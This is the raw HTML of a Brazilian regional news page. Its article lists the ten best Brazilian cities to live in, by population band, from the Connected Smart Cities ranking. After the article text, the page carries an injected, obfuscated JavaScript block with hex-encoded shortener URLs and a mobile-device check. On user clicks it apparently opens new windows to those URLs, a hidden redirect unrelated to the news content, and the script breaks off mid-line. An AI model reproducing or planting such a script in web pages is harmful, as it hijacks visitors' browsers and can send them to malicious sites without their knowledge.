<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/13346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=13346' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13346 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget"><p><script type="text/javascript">
 /* 
 Ad Id: 152813 
 Campanha: 028020251711 - PRESTAÇÃO DE CONTAS - PERFIL
 Agência: Perfil 252 
 Veículo: PORTAL JORNAL CORREIO DE MINAS
 Cliente: SECRETARIA DE ESTADO DE COMUNICACAO SOCIAL   
 Canal: HOME
 Linha Criativa: Geral
 Região: MINAS GERAIS
 Criativo: ESPAÇO HORIZONTAL ABAIXO DO MENU 970x120 
 Data de Veiculação: 13/01/2026 - 27/01/2026
 */ 
 var space = space || {}; space.runs = space.runs || [];
 space.runs.push(function () { space.ad('eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=').setSize(970, 120).setMacro('').fire(); }); 
</script>
<script src="https://cdn.00px.net/static/space.didnfhd.min.js" type="text/javascript"></script></p>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img fetchpriority="high" decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
                <li style="display: none; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/cuidados-essenciais-antes-de-viajar-no-verao-e-como-o-sicredi-pode-ajudar/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-13346 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura tag-censo tag-cidadespaamorar tag-correiodeminas tag-correiodeminasonline tag-levantamento tag-melhoresciddades tag-qualidadedevida" id="post-13346">

	<header class="entry-header">

		<h1 class="entry-title">10 melhores cidades para morar no Brasil; a sua está na lista?</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 20 de julho de 2023				às 17:29 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="640" height="640" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1-1024x1024.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1-1024x1024.jpeg 1024w, https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1-300x300.jpeg 300w, https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1-150x150.jpeg 150w, https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1-1536x1536.jpeg 1536w, https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1-2048x2048.jpeg 2048w, https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1-100x100.jpeg 100w, https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1-20x20.jpeg 20w" sizes="auto, (max-width: 640px) 100vw, 640px" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2023/07/20/10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista/" data-a2a-title="10 melhores cidades para morar no Brasil; a sua está na lista?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&amp;linkname=10%20melhores%20cidades%20para%20morar%20no%20Brasil%3B%20a%20sua%20est%C3%A1%20na%20lista%3F" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<p>Levantamento aponta quais são as melhores cidades brasileiras para se morar de acordo com o número de habitantes. Confira!</p>



<p>Diante do tamanho do Brasil, saber qual a melhor cidade para se morar é algo bastante difícil. É por isso que existem diversos rankings para tratar sobre o assunto, os quais se baseiam em fatores diferentes. Um deles é o Connected Smart Cities, que traz variações de acordo com a quantidade de habitantes.</p>



<p>Para o estudo, divulgado pelo site Myside, as empresas responsáveis, Necta e Urban Systems, levam em consideração 11 setores e a conectividade entre eles nos espaços urbanos. Além disso, são analisados mais de 70 indicadores para formar a lista com as melhores localidades. </p>



<p>Nesse sentido, é possível saber quais são as cidades onde a qualidade de vida pode ser considerada mais agradável. As informações podem ser usadas até mesmo para escolher um próximo destino de viagem ou para residência.&nbsp;</p>



<h2 class="wp-block-heading" id="h-melhores-cidades-brasileiras-setores">Melhores cidades brasileiras: setores &nbsp;</h2>



<p>Os setores analisados para a realização do Ranking Connected Smart Cities são:</p>



<ul class="wp-block-list">
<li>Urbanismo;</li>



<li>Economia;</li>



<li>Educação;</li>



<li>Empreendedorismo;</li>



<li>Energia;</li>



<li>Governança;</li>



<li>Mobilidade;</li>



<li>Segurança;</li>



<li>Meio ambiente;</li>



<li>Tecnologia &amp; Inovação;</li>



<li>Saúde.</li>
</ul>



<h2 class="wp-block-heading" id="h-as-10-melhores-cidades-para-morar-no-brasil">As 10 melhores cidades para morar no Brasil</h2>



<p>Agora, veja as 10 melhores cidades para morar no Brasil.&nbsp;</p>



<h3 class="wp-block-heading" id="h-entre-100-e-500-mil-habitantes">Entre 100 e 500 mil habitantes</h3>



<p>Com base no estudo, as cinco cidades mais agradáveis para se morar, que têm entre 100 mil e 500 mil habitantes, são:</p>



<ol class="wp-block-list">
<li>São Caetano do Sul (SP);</li>



<li>Vitória (ES);</li>



<li>Barueri (SP);</li>



<li>Santos (SP);</li>



<li>Balneário Camboriú (SC).</li>
</ol>



<p>Há ainda uma lista com os municípios com menos de 100 mil habitantes. Nos primeiros lugares estão: Jaguariúna (SP), Vinhedo (SP) e Boituva (SP).</p>



<h3 class="wp-block-heading" id="h-mais-de-500-mil-habitantes">Mais de 500 mil habitantes&nbsp;</h3>



<p>Já quando consideradas as regiões urbanas maiores, com mais de 500 mil habitantes, as melhores são:</p>



<ol class="wp-block-list">
<li>Curitiba (PR);</li>



<li>Florianópolis (SC);</li>



<li>São Paulo (SP);</li>



<li>Campinas (SP);&nbsp;</li>



<li>Brasília (DF).&nbsp;</li>
</ol>



<p>Como pode se observar, o estado com o maior número de boas localidades para se viver é São Paulo. Inclusive, até mesmo sua capital figura no ranking. Para a surpresa, nenhuma cidade localizada no Norte ou Nordeste do país foi citada.&nbsp;</p>



<p><em>Imagem: Rocha Ribeiro / shutterstock.com</em></p>



<p>FONTE SEU CRESITO DIGITAL </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g 